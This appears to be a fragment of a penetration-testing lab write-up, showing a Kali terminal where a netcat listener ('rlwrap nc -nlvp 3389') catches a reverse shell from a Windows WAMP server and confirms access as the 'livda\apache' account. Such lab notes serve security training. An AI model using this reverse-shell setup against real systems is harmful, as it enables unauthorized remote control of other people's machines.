 kali@kali ~/../../authby rlwrap nc -nlvp 3389
listening on [any] 3389 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.164.46] 49157
SOCKET: Shell has connected! PID: 672
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\bin\apache\Apache2.2.21>whoami
livda\apache
C:\wamp\bin\apache\Apache2.2.21>hostname
LIVDA
C:\wamp\bin\apache\Apache2.2.21>